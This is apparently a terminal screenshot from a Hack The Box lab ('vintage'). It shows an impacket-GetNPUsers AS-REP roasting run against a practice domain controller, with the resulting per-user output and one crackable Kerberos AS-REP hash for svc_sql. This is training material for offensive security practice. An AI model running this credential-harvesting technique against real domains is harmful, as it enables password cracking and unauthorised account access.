 ┌──(kali㉿kali)-[~/hackthebox-vms/vintage]
└─$ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sql@VINTAGE.HTB:49d7a4e87c381d43ece06049320d233d$4e789eb6c6fc9891c14adafc39b2b742582fdff7f9fa6af972b4d
bdf8a46197ea7546be882ad97fdf5a1c2e2e091b8182bcc259daa05db472dde5fcd3c4b952ef8fbaeecf7862c4824d95ac689810d8bd4adab5bb3cb1
f70cd74b902a5abae08c6709e2cc8da7785e76de597b5307cb680d38199df63d88d3efee9e8c05189572be001470f7bec31855eb79a3a054d47a7815
d0bcef15addbbf631c230fd4a3f3bcd10fee4c85ff5c340da8b28f94a1adbcac6dacc3b83f2222e37dde0a1ab52949376359ad1df5598ab0ca30fab8
9aa139ceb6cca535acfbff542f0a9aef312e20acc4679675710b682
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set